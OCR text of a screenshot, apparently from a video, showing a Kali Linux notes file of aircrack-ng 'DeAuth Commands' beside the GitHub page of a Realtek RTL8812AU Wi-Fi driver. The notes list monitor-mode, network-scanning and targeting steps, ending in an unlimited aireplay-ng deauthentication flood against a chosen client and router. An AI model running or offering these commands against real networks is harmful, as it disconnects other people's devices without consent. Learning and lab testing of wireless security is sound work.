 Applications Places Firefox ESR
Feb 28 14:27
1
Open
*DeAuth Commands
Save
1 Download Driver at
2 https://github.com/morrownr/8812au
3
4
5 sudo airmon-ng start wlan0
6 Starts monitor mode, may need to kill processes
7
8 sudo airodump-ng wlan0
9 Shows 2.4 GHz networksaud
10
11 sudo airodump-ng --band a wlan0
12 Shows 5 GHz networks
13
14 sudo airodump-ng wlan0 --bssid <routerMAC> --channel <router channel>
15
16 sudo aireplay-ng --deauth 0 -c <DEVICEMAC> -a <ROUTER MAC> wlan0 -D
Plain Text Tab Width: 8 Ln 2, Col 1 INS
GitHub - morrownr/8812au: Linux Driver for USB WiFi Adapters that use the RTL8812AU Chipset - Mozilla Firef...
GitHub - morrownr/8812
https://github.com/morrownr/8812au
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Sign up
morrownr / 8812au
Notifications Star 31 Fork 6
Code Issues 2 Pull requests Actions Projects Security
5.9.3.2
Go to file Code
morrownr minor updates 3 days ago 91
core cleanup 20 days ago
hal work on monitor mode 20 days ago
include add injection support 3 months ago
os_dep cleanup 20 days ago
platform initial upload of v5.9.3.2 4 months ago
8812au.conf minor update 2 months ago
Bridged_Wireless... minor updates 3 days ago
Kconfig k5.9 support 4 months ago
Makefile work on monitor mode 20 days ago
Monitor_Mode.md minor updates 3 days ago
README.md minor updates 8 days ago
dkms.conf minor updates 2 months ago
edit-options.sh minor updates 2 months ago
install-driver.sh minor updates 9 days ago
2 months ago
https://github.com/morrownr/8812au/actions
About
Linux Driver for USB WiFi
Adapters that use the
RTL8812AU Chipset
linux raspberry-pi usb
debian ubuntu wifi
linux-mint linux-driver
realtek rtl8812au
8812au
Readme
Releases
No releases published
Packages
No packages published
Languages
C 97.4% C++ 1.2%